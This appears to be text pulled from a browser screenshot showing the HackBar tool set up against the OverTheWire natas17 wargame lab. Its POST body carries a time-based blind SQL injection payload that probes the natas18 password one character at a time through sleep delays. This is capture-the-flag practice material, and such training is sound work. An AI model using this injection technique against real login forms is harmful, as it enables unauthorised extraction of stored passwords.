 元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas17.natas.labs.overthewire.org/index.php?debug=1
enctype
Enable POST application/x-www-form-urlencoded
Body
username=111111" union select if(ascii(right(password,1))>0, sleep(3), sleep(0)),1 from users where username="natas18